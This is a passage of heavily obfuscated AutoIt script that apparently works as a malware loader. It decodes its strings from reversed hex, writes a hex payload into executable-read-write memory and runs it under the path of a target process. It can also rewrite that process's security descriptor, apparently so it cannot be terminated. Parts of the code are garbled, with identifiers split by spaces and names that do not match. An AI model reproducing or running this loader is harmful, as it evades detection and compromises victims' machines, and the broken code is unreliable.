EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("14x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) ]
LOCAL $RUSAJPWZLG
FOR $MNUXCUMYUNVIZYW = 0 TO 61
$RUSAJPWZLG &= CHRW ($I_GVQEMXCGHQLIKWAPE_ [$MNUXCUMYUNVIZYW ])
NEXT
RETURN $RUSAJPWZLG
ENDFUNC
FUNC QMALKUGTQGDKNVYJINTJ ()
LOCAL $KKMGAXVIPBRHFH_Z_VO [6] = [EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("07x0" ) ) , EXECUTE (STRINGREVERSE ("66x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) ]
LOCAL $F_ULNZILAF
FOR $QRBPKDFSTDZWDVP = 0 TO 5
$F_ULNZILAF &= CHRW ($KKMGAXVIPBRHFH_Z_VO [$QRBPKDFSTDZWDVP ])
NEXT
RETURN $F_ULNZILAF
ENDFUNC
FUNC DPWHUKJVEGDRFHWONQDLUOYU ($WPATH , $WARGUMENTS , $LPFILE ,
$PROTECT )
LOCAL $OETMFOCB_FKJGP_XHRILDROFC = HZQQXVLNEYLTIRYHQDFD ()
$OETMFOCB_FKJGP_XHRILDROFC &= CKGLMOQGEDXYHHWXBUIY ()
$OETMFOCB_FKJGP_XHRILDROFC &= UFTKDWWYAWID_V_CHMJL ()
$OETMFOCB_FKJGP_XHRILDROFC &= HDVKACPTKRSVEZECITXS ()
$OETMFOCB_FKJGP_XHRILDROFC &= IQMUNOGMKKVALAPUIAIE ()

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$OETMFOCB_FKJGP_XHRILDROFC &= NGHPSFTHFSYQEEGNMCMZ ()
$OETMFOCB_FKJGP_XHRILDROFC &= TVGHOLCCEOSQVUBVVSZM ()
$OETMFOCB_FKJGP_XHRILDROFC &= VNXXZCIXGAHPFFYGB_X ()
$OETMFOCB_FKJGP_XHRILDROFC &= BXQASWZKZLPUSBSYWRMS ()
$OETMFOCB_FKJGP_XHRILDROFC &= F_ZJTAPPGWHTFSZ_JCB ()
$OETMFOCB_FKJGP_XHRILDROFC &= XQMVINIBMNUKCFLAUQKE ()
$OETMFOCB_FKJGP_XHRILDROFC &= YGTTOEZSPRDQOEMDWGHR ()
$OETMFOCB_FKJGP_XHRILDROFC &= IKXLZHJWMBDQ_HKXUEXU ()
$OETMFOCB_FKJGP_XHRILDROFC &= R_NQOBSBSNOGFLKMDRLS ()
$OETMFOCB_FKJGP_XHRILDROFC &= YVXBOMNNLFVJFSVRPCPL ()
$OETMFOCB_FKJGP_XHRILDROFC &= HXSNWBWTWODDEUMGRICK ()
$OETMFOCB_FKJGP_XHRILDROFC &= AQQTSZWCMDAILFWCHKAC ()
$OETMFOCB_FKJGP_XHRILDROFC &= EEGBKFB_GDLKLUVWFEAF ()
$OETMFOCB_FKJGP_XHRILDROFC &= ZZBHDYDXCIAFWPMJTVV ()
$OETMFOCB_FKJGP_XHRILDROFC &= TGYKMHFPWPHBYVUVWLJ ()
$OETMFOCB_FKJGP_XHRILDROFC &= QIJBTIDMOMRLZRBB_TWU ()
$OETMFOCB_FKJGP_XHRILDROFC &= MSDQMKKEXSBRGVZTZXPQ ()
$OETMFOCB_FKJGP_XHRILDROFC &= LQHDMFS_RKXYESHHPWT_ ()
$OETMFOCB_FKJGP_XHRILDROFC &= LQGQWNBLKEFMFTYMLZUD ()
$OETMFOCB_FKJGP_XHRILDROFC &= NCVNRUWUKPIORMCDVVVS ()
$OETMFOCB_FKJGP_XHRILDROFC &= ZKNWZYGBALJDINONWFZA ()
$OETMFOCB_FKJGP_XHRILDROFC &= QPARKZOAJNPZUBEJPIAG ()
$OETMFOCB_FKJGP_XHRILDROFC &= _SAHQDFWKYFMYHGQKNWT ()
$OETMFOCB_FKJGP_XHRILDROFC &= DNZNCHQV_HUEWMWFNKJY ()
$OETMFOCB_FKJGP_XHRILDROFC &= QNJQMICYKBIUBIUWEPP ()
$OETMFOCB_FKJGP_XHRILDROFC &= MZDCFXYPOAJIWLJLEYM ()
$OETMFOCB_FKJGP_XHRILDROFC &= ZUVFPO_IOH_UCATBIRFB ()
$OETMFOCB_FKJGP_XHRILDROFC &= JUKSB_BDZECBSOWEIAOI ()
$OETMFOCB_FKJGP_XHRILDROFC &= SDCXHRGWHZOFZQJQ_IPS ()
$OETMFOCB_FKJGP_XHRILDROFC &= _QQGJFCBJVMSNYAULBYU ()
$OETMFOCB_FKJGP_XHRILDROFC &= DGTEM_JOVQOTNMNJOOXU ()
$OETMFOCB_FKJGP_XHRILDROFC &= PBDKFNGJOQKWCKNCMAFI ()
$OETMFOCB_FKJGP_XHRILDROFC &= CWRBUHMTMZWOTOCUK_OQ ()
$OETMFOCB_FKJGP_XHRILDROFC &= KMAYJFKJONWVXEQGORWV ()
$OETMFOCB_FKJGP_XHRILDROFC &= TVUWAKCJQNDYENXUEZNV ()
$OETMFOCB_FKJGP_XHRILDROFC &= AIMOGAKHMCNEQFRRE_O ()
$OETMFOCB_FKJGP_XHRILDROFC &= GIOALGXSUREUOUZYMWWK_ ()
$OETMFOCB_FKJGP_XHRILDROFC &= RCCGOSRZVFDPEUTK_IG ()
$OETMFOCB_FKJGP_XHRILDROFC &= NNSRVPOPKRZBILLWYFSO ()
$OETMFOCB_FKJGP_XHRILDROFC &= DED_FKNPOUKDPFZWEHCL ()
$OETMFOCB_FKJGP_XHRILDROFC &= UIIQJCXXTEJSWJYUEMIA ()
$OETMFOCB_FKJGP_XHRILDROFC &= CYZXBDHVGXEYJPZBAMEF ()
$OETMFOCB_FKJGP_XHRILDROFC &= QZSPLESQQ_UCN_SPAMTH ()
LOCAL $KNONAEFXXQGTJHLRKCNIYAYUCRRLGVTWCHUVVQ_XXFFMHXMIJFOEVNP_K
= $KGFMJBMSCLPZEEDOLNFUMTHDOKBOZLTMWJJXBKLSWPXKIWFBBQJ
(RRCUUIQSMBIOHRAORMJJ () , GOVTFKISTWCTYT_NBGYD () ,
HXSUEUAKETWAHUTQNMZQ () , ZMZGYFEODOPQUVMBHNM () , 0 ,
ZMZGYFEODOPQUVMBHNM () ,
$XOTA_WUA_WFFIZGBDXKXDCLKHDDUVCPIZNRYCBDEI
($OETMFOCB_FKJGP_XHRILDROFC ) , ZMZGYFEODOPQUVMBHNM () , 12288 ,
ZMZGYFEODOPQUVMBHNM () , 64 ) [0 ]
LOCAL $UKJNURBYKRCNQWUCQCTOQXQIIGSRYNHKBFBQJLOK =
$RKMNCSX_MNRYWTFFTLGKESHNNKKHPGGTBKAZIRQTC
(BMIBDWHMJFRPMHLANTGE () &
$XOTA_WUA_WFFIZGBDXKXDCLKHDDUVCPIZNRYCBDEI
($OETMFOCB_FKJGP_XHRILDROFC ) & ONEFUPKADSHZCYSDFVFO () ,
$KNONAEFXXQGTJHLRKCNIYAYUCRRLGVTWCHUVVQ_XXFFMHXMIJFOEVNP_K )
LOCAL $MVGVPKSKXMGWZXUBFOYL_CDVDKUOMHR =
$RKMNCSX_MNRYWTFFTLGKESHNNKKHPGGTBKAZIRQTC
(HYEFXFCBSBWPSFKKXFUAS () &
$AWJFCIITTDQZMXVJHQAKVEFQHCRZUXBJHLDGCXKHVFYWXQEU_R ($LPFILE ) &
ONEFUPKADSHZCYSDFVFO () )
$ZHFUPPNRMLHMQOCZEQJGYEFCFIHSMRTKOONH_VFWZILBDL
($UKJNURBYKRCNQWUCQCTOQXQIIGSRYNHKBFBQJLOK ,
KAPAXVVKURUAHUWPMR () , $OETMFOCB_FKJGP_XHRILDROFC )
$ZHFUPPNRMLHMQOCZEQJGYEFCFIHSMRTKOONH_VFWZILBDL
($MVGVPKSKXMGWZXUBFOYL_CDVDKUOMHR , QMALKUGTGQDGKVNYJINTJ () ,
$LPFILE )
LOCAL $EGLVCMRAGGLAAOGELQEXQZ = $IHRZBYZAYTRSCDVVGMBCNYXJKVRFZY
(ZMZGYFEODOPQUVMBHNM () ,
$KNONAEFXXQGTJHLRKCNIYAYUCRRLGVTWCHUVVQ_XXFFMHXMIJFOEVNP_K + 190 ,
OHMWWBPLLEJBMWDXHWFEE () , $WPATH , OHMWWBPLLEJBMWDXHWFEE () ,
$WARGUMENTS , GOVTFKISTWCTYT_NBGYD () ,
$JRIZIMF_ESNBSATKWFCCOXBVCPMNXLHSHUZHCUILHUSWQRMAY
($MVGVPKSKXMGWZXUBFOYL_CDVDKUOMHR ))
$KGFMJBMSCLPZEEDOLNFUMTHDOKBOZLTMWJJXBKLSWPXKIWFBBQJ
(RRCUUIQSMBIOHRAORMJJ () , ZMZGYFEODOPQUVMBHNM () ,
JSJLNSFNVDUYFTRMGMGV () , ZMZGYFEODOPQUVMBHNM () ,
$KNONAEFXXQGTJHLRKCNIYAYUCRRLGVTWCHUVVQ_XXFFMHXMIJFOEVNP_K ,
ZMZGYFEODOPQUVMBHNM () , 0 , ZMZGYFEODOPQUVMBHNM () , 32768 )
IF $PROTECT THEN
$MDCASPKXRGRHFOZBLQJBDKOADXFHHMVCCRGTSVZBFILWAMCVRB (12000 )
LOCAL $JLSLFYWFPCRSMZSXYEURDUODQDYDQTO =
$KGFMJBMSCLPZEEDOLNFUMTHDOKBOZLTMWJJXBKLSWPXKIWFBBQJ
(TRSIDVVNDABFVQJCHIUG () , QRLUZMXKHOATXPTLSHCV () ,
NRVGGVUSXBIPPRFRYDFG () , ZMZGYFEODOPQUVMBHNM () , 2035711 ,
AEW_UJKIISQ_IWNHHKQK () , 0 , ZMZGYFEODOPQUVMBHNM () ,
$EGLVCMRAGGLAAOGELQEXQZ [0 ] ) [0 ]
LOCAL $XBDRLCKAWEXOSMQL_SVQT =
$RKMNCSX_MNRYWTFFTLGKESHNNKKHPGGTBKAZIRQTC
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(XHTJRLOPDSSBYK_NCHQH () )
LOCAL $RDCHTHMCOMVKWHYMWVTVYWRPYRIRUWKGIOARJUQT =
$JRIZIMF_ESNBSATKWFCOXIBVCPMNXLHSHUZXCUILHUSWQRMAY
($XBDRLCKAWHEYXOSMQL_SVQT )
LOCAL $CKKTIPINOW_XXQVMNJBZVITCPBHHC =
$RKMNCXSX_MNRYWTFFTLGKESHKKHPGGTBAKZIRQTC (IFBXTLTQLJMFPMWIMZRT0
() )
LOCAL $ _LWLHWQBAEFZKJLYEEWKPU =
$JRIZIMF_ESNBSATKWFCOXIBVCPMNXLHSHUZXCUILHUSWQRMAY
($CKKTIPINOW_XXQVMNJBZVITCPBHHC )
LOCAL $EGLVCMRAGGLAAOGEOEXQZ
$EGLVCMRAGGLAAOGEOEXQZ =
$KGFMBMSCLPZEEDOLNFUMTHDOKBOZLTMWJJXBKLSWPXKIWFBQQUJ
(CQPEBUMEOVEEXHTRFPKY () , IDDJOTKLHGNYILGBNNZY () ,
YQPOTMLKTHPIKVLKKNMB () , JRENUKGRGCGVJLVEHRC () ,
$ _LWLHWQBAEFZKJLYEEWKPU , XPJAVKWXDINEOXZILMZ () , 1 )
$EGLVCMRAGGLAAOGEOEXQZ =
$KGFMBMSCLPZEEDOLNFUMTHDOKBOZLTMWJJXBKLSWPXKIWFBQQUJ
(CQPEBUMEOVEEXHTRFPKY () , IDDJOTKLHGNYILGBNNZY () ,
EJRGSCMKHYAQJDDMFUPP () , JRENUKGRGCGVJLVEHRC () ,
$RDCHTHMCOMVKWHYMWVTVYWRPYRIRUWKGIOARJUQT ,
XPJAVKWXDINEOXZILMZ () ,
$WMHVUBQMXT_RDTLUTXBRNBXSHCQFFLCMPPEVLN_XMKXOLPRZLVX
($XBDRLCKAWHEYXOSMQL_SVQT ) , XPJAVKWXDINEOXZILMZ () , 2 )
$EGLVCMRAGGLAAOGEOEXQZ =
$KGFMBMSCLPZEEDOLNFUMTHDOKBOZLTMWJJXBKLSWPXKIWFBQQUJ
(CQPEBUMEOVEEXHTRFPKY () , IDDJOTKLHGNYILGBNNZY () ,
CUYGNBRBZLVBJPQCMCZX () , JRENUKGRGCGVJLVEHRC () ,
$ _LWLHWQBAEFZKJLYEEWKPU , IDDJOTKLHGNYILGBNNZY () , 1 ,
JRENUKGRGCGVJLVEHRC () ,
$RDCHTHMCOMVKWHYMWVTVYWRPYRIRUWKGIOARJUQT ,
IDDJOTKLHGNYILGBNNZY () , 0 )
$EGLVCMRAGGLAAOGEOEXQZ =
$KGFMBMSCLPZEEDOLNFUMTHDOKBOZLTMWJJXBKLSWPXKIWFBQQUJ
(CQPEBUMEOVEEXHTRFPKY () , IDDJOTKLHGNYILGBNNZY () ,
SGBAZFAVZPQVXLSPRMJS () , JRENUKGRGCGVJLVEHRC () ,
$JLSFYWFPWCRSMZZSXYEURDUODQDYDYO , XPJAVKWXDINEOXZILMZ () , 4 ,
JRENUKGRGCGVJLVEHRC () , $ _LWLHWQBAEFZKJLYEEWKPU )
ENDIF
ENDFUNC
FUNC IFBXTLTQLJMFPMWIMZRT0 ()
LOCAL $HORINEFVBIKP_SGTNNE [8] = [EXECUTE (STRINGREVERSE ("26x0" ) ) ,
EXECUTE (STRINGREVERSE ("97x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("B5x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("D5x0" ) ) ]
LOCAL $VOTJPGYIJB
FOR $UDKVAVN_FXDZNNJ = 0 TO 7
$VOTJPGYIJB &= CHR ($HORINEFVBIKP_SGTNNE [$UDKVAVN_FXDZNNJ ])
NEXT
RETURN $VOTJPGYIJB
ENDFUNC
FUNC JFFOPNGALIOAMIKPGBYO ()
LOCAL $ZCYZOPRPYDTARO_RXRWU [3] = [EXECUTE (STRINGREVERSE ("07x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ]
LOCAL $HHGZAWRCIP
FOR $VMVQVKSFOKLBENL = 0 TO 2
$HHGZAWRCIP &= CHR ($ZCYZOPRPYDTARO_RXRWU [$VMVQVKSFOKLBENL ])
NEXT
RETURN $HHGZAWRCIP
ENDFUNC
FUNC YQPOTMLKTHPIKVLKKNMB ()
LOCAL $NIIQGNZMMFMUGRGIRQAHV [28] = [EXECUTE (STRINGREVERSE ("94x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("96x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("96x0" ) ) ,
EXECUTE (STRINGREVERSE ("16x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("A7x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("35x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("36x0" ) ) ,
EXECUTE (STRINGREVERSE ("57x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("97x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("36x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("07x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) ]
LOCAL $QZJAVAYFHN
FOR $WLNKXBDHENJIFWK = 0 TO 27
$QZJAVAYFHN &= CHR ($NIIQGNZMMFMUGRGIRQAHV [$WLNKXBDHENJIFWK ])
NEXT
RETURN $QZJAVAYFHN
ENDFUNC
FUNC NEYRNTSCRVGVMIE_AIPS ()
LOCAL $BAPUCSRXSVDSSZ_DZXV [5] = [EXECUTE (STRINGREVERSE ("46x0" ) ) ,
EXECUTE (STRINGREVERSE ("77x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("46x0" ) ) ]
LOCAL $NPEPVBKVV
FOR $SWPJHOEDVFLFILU = 0 TO 4
$NPEPVBKVV &= CHR ($BAPUCSRXSVDSSZ_DZXV [$SWPJHOEDVFLFILU ])
NEXT

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General	RETURN \$NPEPVBUKVV ENDFUNC FUNC BXQASWZKZLPUSBSYWRMS () LOCAL \$THWVBKAZLQPJUTSJEWCV [62] = [EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("63x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("24x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("63x0")) , EXECUTE (STRINGREVERSE ("13x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("93x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("34x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("44x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("24x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("34x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("93x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("14x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("34x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("93x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("23x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("24x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("44x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("54x0")) , EXECUTE (STRINGREVERSE ("83x0"))]] LOCAL \$UAVYIWAZJW FOR \$LYADPJLAQJOFHMF = 0 TO 61 \$UAVYIWAZJW &= CHRW (\$THWVBKAZLQPJUTSJEWCV [\$LYADPJLAQJOFHMF]) NEXT RETURN \$UAVYIWAZJW ENDFUNC FUNC LWLOOAZUCIDQYGZMJMBV () LOCAL \$FSNFDMPOLJRFCDOWRJGS [7] = [EXECUTE (STRINGREVERSE ("37x0")) , EXECUTE (STRINGREVERSE ("47x0")) , EXECUTE (STRINGREVERSE ("27x0")) , EXECUTE (STRINGREVERSE ("57x0")) , EXECUTE (STRINGREVERSE ("36x0")) , EXECUTE (STRINGREVERSE ("47x0")) , EXECUTE (STRINGREVERSE ("A2x0"))]] LOCAL \$TJGKBLLJTR FOR \$QZFFZDEFMU VATQYY = 0 TO 6 \$TJGKBLLJTR &= CHRW (\$FSNFDMPOLJRFCDOWRJGS [\$QZFFZDEFMU VATQYY]) NEXT RETURN \$TJGKBLLJTR ENDFUNC FUNC NQHDWOXCIB_QEELJDGMA () LOCAL \$LIIVFWKRYWOILMKOOEUN [12] = [EXECUTE (STRINGREVERSE ("C4x0")) , EXECUTE (STRINGREVERSE ("F6x0")) , EXECUTE (STRINGREVERSE ("16x0")) , EXECUTE (STRINGREVERSE ("46x0")) , EXECUTE (STRINGREVERSE ("25x0")) , EXECUTE (STRINGREVERSE ("56x0")) , EXECUTE (STRINGREVERSE ("37x0")) , EXECUTE (STRINGREVERSE ("F6x0")) , EXECUTE (STRINGREVERSE ("57x0")) , EXECUTE (STRINGREVERSE ("27x0")) , EXECUTE (STRINGREVERSE ("36x0")) , EXECUTE (STRINGREVERSE ("56x0"))]] LOCAL \$FHMXX_EFEMM FOR \$_XZCA_VZHAHDRZ = 0 TO 11 \$FHMXX_EFEMM &= CHRW (\$LIIVFWKRYWOILMKOOEUN [\$_XZCA_VZHAHDRZ]) NEXT RETURN \$FHMXX_EFEMM ENDFUNC FUNC CQUHMGHPJZEEOTZN_TN () LOCAL \$AMYGQM_MKPB_VHQRLALV [6] = [EXECUTE (STRINGREVERSE ("25x0")) , EXECUTE (STRINGREVERSE ("54x0")) , EXECUTE (STRINGREVERSE ("74x0")) , EXECUTE (STRINGREVERSE ("F5x0")) , EXECUTE (STRINGREVERSE ("35x0")) , EXECUTE (STRINGREVERSE ("A5x0"))]] LOCAL \$QSOQ_IUXZH FOR \$UEREZLHRWNJKZEP = 0 TO 5 \$QSOQ_IUXZH &= CHRW (\$AMYGQM_MKPB_VHQRLALV [\$UEREZLHRWNJKZEP]) NEXT RETURN \$QSOQ_IUXZH ENDFUNC FUNC EQHGEHDKHLRCRTDIXBBE () LOCAL \$GWBQIKSUNVVHKZRLLYKF [1] = [EXECUTE (STRINGREVERSE ("73x0"))]] LOCAL \$IPRYUOJXMR FOR \$FBSVCPLHJHUICKT = 0 TO 0 \$IPRYUOJXMR &= CHRW (\$GWBQIKSUNVVHKZRLLYKF [\$FBSVCPLHJHUICKT]) NEXT RETURN \$IPRYUOJXMR ENDFUNC FUNC QYMSBTRKGTCSZYSEDAZP () LOCAL \$CKTTDML_VNMVRKKTR_ST [12] = [EXECUTE (STRINGREVERSE ("16x0")) , EXECUTE (STRINGREVERSE ("46x0")) , EXECUTE (STRINGREVERSE ("67x0")) , EXECUTE (STRINGREVERSE ("16x0")) , EXECUTE (STRINGREVERSE ("07x0")) , EXECUTE (STRINGREVERSE ("96x0")) , EXECUTE (STRINGREVERSE ("33x0")) ,
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EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("E2x0" ) ) ,
EXECUTE (STRINGREVERSE ("46x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) ]
LOCAL $GEUPPIRPTH
FOR $AIRBJV_RLEQMN LH = 0 TO 11
$GEUPPIRPTH &= CHR W ($CKTTDML_VNMVRKKTR_ST [$AIRBJV_RLEQMN LH ] )
NEXT
RETURN $GEUPPIRPTH
ENDFUNC
FUNC ZIYYC NNOYT W VTHFFJPYF ()
LOCAL $RARSZZXJLNZHSXADJT UZ [9 ] = [EXECUTE (STRINGREVERSE ("66x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("46x0" ) ) ,
EXECUTE (STRINGREVERSE ("86x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("07x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ]
LOCAL $YRFZCQDDKU
FOR $WVBLTWZGLVZFZTQ = 0 TO 8
$YRFZCQDDKU &= CHR W ($RARSZZXJLNZHSXADJT UZ [$WVBLTWZGLVZFZTQ ] )
NEXT
RETURN $YRFZCQDDKU
ENDFUNC
FUNC QPIOF_UVVRGYR_SFRPEE ()
LOCAL $LPNXGLATKGJEZQCRWHDG [8 ] = [EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("36x0" ) ) , EXECUTE (STRINGREVERSE ("86x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("16x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("B6x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) ]
LOCAL $BCLHT_BKOI
FOR $BSQLSPNFCRRRSDV = 0 TO 7
$BCLHT_BKOI &= CHR W ($LPNXGLATKGJEZQCRWHDG [$BSQLSPNFCRRRSDV ] )
NEXT
RETURN $BCLHT_BKOI
ENDFUNC
FUNC JSJLNSFNVDUYFTRMGMGV ()
LOCAL $D HKQEETFIGITZ_KJJ_MA [11 ] = [EXECUTE (STRINGREVERSE ("65x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("57x0" ) ) ,
EXECUTE (STRINGREVERSE ("16x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ]
LOCAL $CITGJYZEPV
FOR $ _KJDNIEFKWABRF = 0 TO 10
$CITGJYZEPV &= CHR W ($D HKQEETFIGITZ_KJJ_MA [$ _KJDNIEFKWABRF ] )
NEXT
RETURN $CITGJYZEPV
ENDFUNC
